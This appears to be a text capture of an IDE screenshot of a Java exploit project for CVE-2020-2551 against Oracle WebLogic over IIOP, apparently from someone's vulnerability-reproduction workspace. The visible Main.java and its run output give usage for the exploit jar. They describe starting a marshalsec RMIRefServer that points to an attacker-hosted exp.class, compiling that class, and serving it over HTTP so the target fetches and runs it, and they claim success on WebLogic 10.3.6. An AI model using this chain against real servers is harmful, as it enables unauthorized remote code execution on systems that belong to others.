 Project
CVE-2020-2551 ~/Desktop/个人学习/漏洞环境复现/CVE-2
.idea
out
src
com.payload
lib
META-INF
exp
.gitignore
build.xml
CVE-2020-2551.iml
Makefile
README.md
weblogic_CVE_2020_2551.iml
External Libraries
Scratches and Consoles
exp.java
Main.java
1 package com.payload;
2
3 import ...
13
14 public class Main {
15
16 public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
17
18 public static void main(String[] args) {
19 try {
20 if (args.length != 3) {
21 System.out.println("java -jar IIOP_CVE_2020_2551.jar rhost rport rmiurl");
22 System.out.println("java -jar IIOP_CVE_2020_2551.jar 172.16.1.128 7001 rmi://172.16.1.1:1099/exp");
23 System.out.println("先起一个RMIRefServer服务");
24 System.out.println("java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer \"http://172.16.1.1/#exp\" 1099
25 System.out.println("jdk1.6\\bin\\javac exp.java 将生成的exp.class放入当前目录");
26 System.out.println("exp.class目录起一个WEB服务 python3 -m http.server --bind 0.0.0.0 80");
27 System.out.println("test on weblogic 10.3.6 success!");
28 System.out.println("welcome to myblog: http://Y4er.com");
29 System.exit( status: 0);
30 }
31 String ip = args[0];
32 String port = args[1];
33 String rmiurl = args[2];
34 String rhost = String.format("iiop://%s:%s", ip, port);
35
36
37 Hashtable<String, String> env = new Hashtable<~>();
// add wlserver/server/lib/weblogic.jar to classpath else will error
Main › main()
Run: Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_161.jdk/Contents/Home/bin/java ...
java -jar IIOP_CVE_2020_2551.jar rhost rport rmiurl
java -jar IIOP_CVE_2020_2551.jar 172.16.1.128 7001 rmi://172.16.1.1:1099/exp
先起一个RMIRefServer服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.1.1/#exp" 1099
jdk1.6\bin\javac exp.java 将生成的exp.class放入当前目录
exp.class目录起一个WEB服务 python3 -m http.server --bind 0.0.0.0 80
test on weblogic 10.3.6 success!
welcome to myblog: http://Y4er.com
Process finished with exit code 0